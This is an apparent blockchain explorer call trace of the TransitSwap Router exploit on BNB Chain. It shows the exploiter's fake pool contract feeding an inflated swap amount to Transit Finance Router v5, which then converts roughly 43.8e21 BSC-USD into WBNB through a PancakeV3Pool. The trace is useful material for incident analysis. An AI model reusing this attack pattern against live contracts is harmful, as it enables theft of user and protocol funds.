 Filter by contract label/address, function name/selector Static Call Gas Used Expand: Default Debug
[Sender] TransitSwap Router Exploiter
0 0 → CALL value: 0.01 BNB [Receiver] 0x7d7583724245eeebb745ebcb1cee0091ff43082b.transfer Calldata (_to=[Sender]TransitSwap Router Exploiter, _value=0) ()
1 1 → STATICCALL 0x3599f3766c9388005ead030f66010771fcf3c267.getBlock Calldata () (34,506,417)
2 1 → CALL value: 0.01 BNB Transit Finance: Router v5.exactInputV3Swap Calldata (params=[srcToken=0x0000000000000000000000000000000000000000, dstToken=WBNB, dstReceiver=PancakePair, wrappedToken=WBNB, amount=10,000,000,000,000,000, minReturnAmount=1, fee=9,999,999,999,9
3 2 → CALL value: 0.000000000000000001 BNB WBNB.deposit Calldata () ()
5 2 → STATICCALL WBNB.balanceOf Calldata (PancakePair) (10,000,000,000,000,000)
6 2 → STATICCALL [Receiver] 0x7d7583724245eeebb745ebcb1cee0091ff43082b.token0 Calldata () (WBNB)
7 2 → STATICCALL [Receiver] 0x7d7583724245eeebb745ebcb1cee0091ff43082b.token1 Calldata () (BSC-USD)
8 2 → STATICCALL [Receiver] 0x7d7583724245eeebb745ebcb1cee0091ff43082b.fee Calldata () (0)
9 2 → CALL [Receiver] 0x7d7583724245eeebb745ebcb1cee0091ff43082b.swap Calldata (recipient=Transit Finance: Router v5, zeroForOne=true, amountSpecified=1, sqrtPriceLimitX96=4,295,128,740, data=(long param)) (amount0=0, amount1=-43,841,867,959,016,089,190,183)
10 3 → STATICCALL BSC-USD.balanceOf Calldata (account=Transit Finance: Router v5) (43,841,867,959,016,089,190,183)
11 2 → STATICCALL PancakeV3Pool.token0 Calldata () (BSC-USD)
12 2 → STATICCALL PancakeV3Pool.token1 Calldata () (WBNB)
13 2 → STATICCALL PancakeV3Pool.fee Calldata () (500)
14 2 → CALL PancakeV3Pool.swap Calldata (recipient=PancakePair, zeroForOne=true, amountSpecified=43,841,867,959,016,089,190,183, sqrtPriceLimitX96=4,295,128,740, data=(long param)) (amount0=43,841,867,959,016,089,190,183, amount1=-173,907,186,477,338,745,776)